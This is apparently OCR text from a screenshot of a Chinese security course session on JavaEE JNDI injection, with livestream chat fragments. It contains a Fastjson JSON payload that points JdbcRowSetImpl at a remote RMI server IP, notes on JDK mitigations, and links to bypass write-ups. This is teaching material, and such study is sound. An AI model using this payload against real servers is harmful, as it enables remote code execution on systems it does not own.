 第67天：WEB
a...
32:33
第37天：安全开发-JavaE...
正在讲话: 小迪安全;
第37天：安全开发-JavaEE应用&JNDI注入&RMI服务&L...
上次修改是在3小时前进行的
分享
插入
正文
Monaco
10.5
PDF转换
生成图片
47.94.236.117
68 3、提交 JSON 数据 Payload
69 {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://4
7.94.236.117:1099/vwaexx","autoCommit":true}
70
71 #JNDI 注入-JDK 高版本注入绕过
72 JDK 6u45、7u21 之后：
73 java.rmi.server.useCodebaseOnly 的默认值被设置为 true。当该值为 true 时，
74 将禁用自动加载远程类文件，仅从 CLASSPATH 和当前 JVM 的
java.rmi.server.codebase 指定路径加载类文件。
75 使用这个属性来防止客户端 VM 从其他 Codebase 地址上动态加载类，增加了 RMI
ClassLoader 的安全性。
76
77 JDK 6u141、7u131、8u121 之后：
78 增加了 com.sun.jndi.rmi.object.trustURLCodebase 选项，默认为 false，禁
止 RMI 和 CORBA 协议使用远程 codebase 的选项，
79 因此 RMI 和 CORBA 在以上的 JDK 版本上已经无法触发该漏洞，但依然可以通过指定 URI
为 LDAP 协议来进行 JNDI 注入攻击。
80
81 JDK 6u211、7u201、8u191 之后：
82 增加了 com.sun.jndi.ldap.object.trustURLCodebase 选项，默认为 false，
83 禁止 LDAP 协议使用远程 codebase 的选项，把 LDAP 协议的攻击途径也给禁了。
84
85 高版本绕过：
86 https://www.mi1k7ea.com/2020/09/07/%E6%B5%85%E6%9E%90%E9%AB%98%E4%
BD%8E%E7%89%88JDK%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5%E5%8F%8A
%E7%BB%95%E8%BF%87/
87 https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE
.html
批注数(3)
嵌入正文
聊天
!
KingJohn
有木有专门的插件
十
tomcat
小祝
newbee
十
和springboot
发送至: 所有人
发送(S)
目
录
7
2102 个字
100%
英
20:42
2023-07-18